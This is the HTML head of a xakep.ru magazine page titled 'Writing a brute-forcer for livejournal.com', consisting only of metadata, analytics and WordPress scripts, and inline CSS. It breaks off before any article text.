

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xakep.ru/2003/04/23/18272/
body_size: 35922
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">

<head>
<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://xakep.ru/xmlrpc.php" />
<meta name="mailru-verification" content="19264888db6819ce" />
<title>Пишем брутфорс для livejournal.com &#8212; Хакер</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Хакер &raquo; Лента" href="https://xakep.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Хакер &raquo; Лента комментариев" href="https://xakep.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Хакер &raquo; Лента комментариев к &laquo;Пишем брутфорс для livejournal.com&raquo;" href="https://xakep.ru/2003/04/23/18272/feed/" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88149838, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88149838" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', "/wp-admin/admin-ajax.php?action=xakep_view&pid=7495", true);
    xhr.send(null);
  </script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xakep.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xakep.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://xakep.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xakep.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #dd2200;
	border: 1px solid #dd2200;
}

</style>
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-default-css' href='https://xakep.ru/wp-content/themes/woohoo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-main-css' href='https://xakep.ru/wp-content/themes/woohoo/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://xakep.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#0f0000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#0f0000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#0f0000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #0f0000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#0f0000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #0f0000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #0f0000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#0f0101;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#0f0101}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#0f0101}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #0f0101}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#0f0101}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #0f0101}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #0f0101}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom .wpd-blog-newsmaker .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-newsmaker .wpd-comment-author, #wpdcom .wpd-blog-newsmaker .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-newsmaker .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-newsmaker .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-newsmaker .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-newsmaker .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#d20000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #d20000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #d20000}#wpdcom .wpd-blog-company .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-company .wpd-comment-author, #wpdcom .wpd-blog-company .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-company .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-company .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-company .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-company .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#dd9933;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#dd9933}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#dd9933}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#dd9933}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #dd9933}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#dd9933}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #dd9933}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #dd9933}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#d20000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#d20000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #d20000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d20000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d20000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d20000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d20000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d20000}#wpdcom .wpd-comment-status .wpd-sticky{color:#d20000}#wpdcom .wpd-thread-filter .wpdf-active{color:#d20000;border-bottom-color:#d20000}#wpdcom .wpd-comment-info-bar{border:1px dashed #db3333;background:#fbe6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d20000}#wpdcom .wpd-filter-view-all:hover{background:#d20000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover 